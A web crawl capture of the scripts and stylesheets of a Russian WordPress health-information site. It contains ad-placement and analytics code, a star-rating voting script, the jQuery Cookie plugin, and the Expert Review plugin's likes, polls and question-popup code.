c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script defer type="text/javascript">

  rbConfig={start:performance.now(),rotator:'hz2r'};
  </script> 
  <script async="async" type="text/javascript" src="//any.realbig.media/hz2r.min.js"></script> <noscript>
  <div></div></noscript> 
  <script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119973696-15');
  </script> 
  <script defer>

  $(document).ready(function() {
                        $(".banner_close").click(function(){
                                $(this).parent().hide();
                        });
                });
  </script> 
  <script type="text/javascript">

  var top_show = 150;
  var delay = 300;
  var slow_delay = 6000;
  $(window).scroll(function () { 
  if ($(this).scrollTop() > top_show) $('#top').fadeIn();
  else $('#top').fadeOut();
  });
  $('#top_img').click(function () {
  $('body, html').animate().stop(); 
  $('body, html').animate({
    scrollTop: 0
  }, delay);
  });
  </script> 
  <script>

  //side navi
  $('.side_menu li.menu-item-has-children').attr('title', 'Подменю');
  var counter = 0;
  $('.side_menu li.menu-item-has-children').click(function(){
    if(counter == 0){
        $(this).find('.sub-menu').slideDown();
        counter = 1;
    }else{
        $(this).find('.sub-menu').slideUp();
        counter = 0;
    }
    $(this).find('.sub-menu').mouseleave(function(){
        $(this).slideUp();
        counter = 0;
    });
  });
  </script> 
  <script>

  var maxHeight = 0;
  var highestElement = {};
  $('.categoryes .latest-item').each(function() {
    var thisHeight = $(this).height();
    if (thisHeight>maxHeight) {
        maxHeight = thisHeight;
        highestElement = $(this);
    }
  });
    $('.categoryes .latest-item').height(maxHeight);
  </script> 
  <script>

  $(".single .entry-content img").click(function(e){        
    e.preventDefault();
    
        var img = $(this);      
        var src = img.parents('a').attr('href'); 
    if(src != undefined){
        $("body").append("<div class='popup_photo'>"+ 
                                         "<div class='popup_bg'></div>"+ 
                                         "<img src='"+src+"' class='popup_img' />"+ 
                                         "</div>"); 
        $(".popup_photo").fadeIn(300); 
        $(".popup_bg, .popup_photo").click(function(){    
                  $(".popup_photo").remove(); 
        });
    }
    
  });
  </script> 
  <script type="text/javascript" src="/wp-content/cache/autoptimize/js/autoptimize_single_ee5e9069ce7b6c794ea92293ac3a158f.js"></script>
  <div style="position:fixed;bottom:0;width:100%;z-index:80000;background:white;border:0;text-align:center;">
    <span class="banner_close"></span>
    <center>
      <div id="content_rb_49900" class="content_rb" data-id="49900" style="max-height:120px"></div>
    </center>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95664164&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95664164/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95664164" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95664164, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95664164" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030512" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/css/autoptimize_single_98c0c833dfc776b391e0f80d0d907d91.css
body_size: 719
content:
.su-note-inner.su-u-clearfix.su-u-trim{margin-bottom:50px}.scbb-content-box{margin:0 0 25px;overflow:hidden;padding:20px}.scbb-content-box-blue{background-color:#d8ecf7;border:1px solid #afcde3}.scbb-content-box-gray{background-color:#e2e2e2;border:1px solid #bdbdbd}.scbb-content-box-green{background-color:#d9edc2;border:1px solid #b2ce96}.scbb-content-box-purple{background-color:#e2e2f9;border:1px solid #bebde9}.scbb-content-box-red{background-color:#f9dbdb;border:1px solid #e9b3b3}.scbb-content-box-yellow{background-color:#fef5c4;border:1px solid #fadf98}.scbb-content-box-black{background-color:#000;border:1px solid #bdbdbd}.scbb-content-box-white{background-color:#fff;border:1px solid #bdbdbd}.scbb-content-box-orange{background-color:#fc0;border:1px solid #f90}.scbb-content-box-pink{background-color:#ff8080;border:1px solid #ff8484}.scbb-content-box-bluebell{background-color:#4275ff;border:1px solid #4275aa}.scbb-button{text-decoration:none;color:#fff;padding:5px 10px}.scbb-button-blue:hover,.scbb-button-gray:hover,.scbb-button-green:hover,.scbb-button-purple:hover,.scbb-button-red:hover,.scbb-button-yellow:hover,.scbb-button-black:hover,.scbb-button-white:hover,.scbb-button-orange:hover,.scbb-button-pink:hover,.scbb-button-bluebell:hover{text-decoration:none}.scbb-button-blue{background-color:#afcde3;border:1px solid #afcde3}.scbb-button-blue:hover{background-color:#83a2be;border:1px solid #83a2be}.scbb-button-gray{background-color:#bdbdbd;border:1px solid #bdbdbd}.scbb-button-gray:hover{background-color:#919191;border:1px solid #919191}.scbb-button-green{background-color:#b2ce96;border:1px solid #b2ce96}.scbb-button-green:hover{background-color:#86a36e;border:1px solid #86a36e}.scbb-button-purple{background-color:#bebde9;border:1px solid #bebde9}.scbb-button-purple:hover{background-color:#9291c7;border:1px solid #9291c7}.scbb-button-red{background-color:#e9b3b3;border:1px solid #e9b3b3}.scbb-button-red:hover{background-color:#c78787;border:1px solid #c78787}.scbb-button-yellow{background-color:#fadf98;border:1px solid #fadf98}.scbb-button-yellow:hover{background-color:#ecb870;border:1px solid #ecb870}.scbb-button-black{background-color:#000;border:1px solid #000}.scbb-button-black:hover{background-color:#666;border:1px solid #666}.scbb-button-white{background-color:#fff;border:1px solid #fff}.scbb-button-white:hover{background-color:#eee;border:1px solid #eee}.scbb-button-orange{background-color:#fc0;border:1px solid #fc0}.scbb-button-orange:hover{background-color:#f90;border:1px solid #f90}.scbb-button-pink{background-color:#ff8080;border:1px solid #ff8080}.scbb-button-pink:hover{background-color:#ff8484;border:1px solid #ff8484}.scbb-button-bluebell{background-color:#4275ff;border:1px solid #4275aa}.scbb-button-bluebell:hover{background-color:#4275aa;border:1px solid #4275ff}a.scbb-button-blue,a.scbb-button-gray,a.scbb-button-green,a.scbb-button-purple,a.scbb-button-red,a.scbb-button-yellow,a.scbb-button-black,a.scbb-button-orange,a.scbb-button-pink,a.scbb-button-bluebell{color:#fff}.scbb-rounded-corners{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-khtml-border-radius:10px}.scbb-dropshadow{-moz-border-radius:5px!important;border-radius:5px!important;-moz-box-shadow:5px 5px 5px #000;-webkit-box-shadow:5px 5px 5px #000;box-shadow:5px 5px 5px #000}

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_c9a2a25563aff03192d610b3a5b24a5e.js
body_size: 1285
content:
(function($){$(document).on('mouseover','.vote-block li',function(){var $el=$(this);var star=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$('#rating-info').show().html(star+' '+decOfNum(star,['голос','голоса','голосов']));}).on('mouseleave','.vote-block li',function(){$('#rating-info').hide();});$(document).on('click','.vote-block li',function(){var $el=$(this);var id=$el.parent().parent().data('id');var total=$el.parent().parent().data('total');var rating=$el.parent().parent().data('rating');var num=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$.ajax({type:'POST',url:'?do=ajax',data:{id:id,num:num},success:function(pr){if(pr==='limit'){return false;}else{$el.parent().parent().addClass('disabled');$.cookie('vote-post-'+id,true,{expires:7,path:'/'});$el.parent().find('.current span').css('width',pr+'%');total++;var abs=((rating+num)/total);abs=(abs^0)===abs?abs:abs.toFixed(1);$el.parent().parent().find('span.rating-text').html(abs);}}});return false;});})(jQuery);function decOfNum(number,titles){cases=[2,0,1,1,1,2];return titles[(number%100>4&&number%100<20)?2:cases[(number%10<5)?number%10:5]];}
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):e+"")}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"))
try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n)
return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,a){if(arguments.length>1&&!e.isFunction(c)){if(a=e.extend({},u.defaults,a),"number"==typeof a.expires){var f=a.expires,s=a.expires=new Date
s.setTime(+s+864e5*f)}return document.cookie=n(r)+"="+i(c)+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],m=0,x=p.length;x>m;m++){var l=p[m].split("="),k=o(l.shift()),v=l.join("=")
if(r&&r===k){d=t(v,c)
break}r||void 0===(v=t(v))||(d[k]=v)}return d}
u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}})

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_ee5e9069ce7b6c794ea92293ac3a158f.js
body_size: 108
content:
function ShowImage(button,imageBlured){var buttonText=button;imageBlured.style='filter: none';buttonText.style='display: none';}

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_02cb7b73f6b058164e66e52f2041cd6a.js
body_size: 231
content:
(function($){$(document).ready(function(){$('ul#superfish').superfish({autoArrows:false,cssArrows:false});$(".owl-carousel").owlCarousel({items:1,nav:true,dots:false,loop:true,autoHeight:true});$('ul#superfish').slicknav({label:'Меню',appendTo:'#mainmenu .container',closeOnClick:true});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_81196f389381d73cde5fb6f6bd024998.js
body_size: 290
content:
function add_favorite(a){title=document.title;url=document.location;try{window.external.AddFavorite(url,title);}
catch(e){try{window.sidebar.addPanel(title,url,"");}
catch(e){if(typeof(opera)=="object"){a.rel="sidebar";a.title=title;a.url=url;return true;}
else{alert('Нажмите Ctrl-D чтобы добавить страницу в закладки');}}}
return false;}

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_d50365f97383e3be7cd23fc471340ef4.js
body_size: 345
content:
document.addEventListener("DOMContentLoaded",function(){var e=document.createElement("style");e.innerHTML=".rocketme_pre{opacity:0!important;visibility: hidden!important;}",document.getElementsByTagName("head")[0].appendChild(e);let t=document.querySelectorAll("iframe, .rocketme_video");for(let e of t)e.classList.add("rocketme_pre");if(setTimeout(function(){let e=document.querySelectorAll(".rocketme_pre");for(let t of e)t.classList.remove("rocketme_pre")},3e3),document.getElementById("rocketme_video_place")&&document.getElementById("rocketme_player_for_post_video")){var o=document.getElementById("rocketme_player_for_post_video").outerHTML;document.getElementById("rocketme_player_for_post_video").remove(),document.getElementById("rocketme_video_place").outerHTML=o}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766426556366774
body_size: 396
content:
cb__utl_cb_share_1766426556366774('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js
body_size: 3672
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});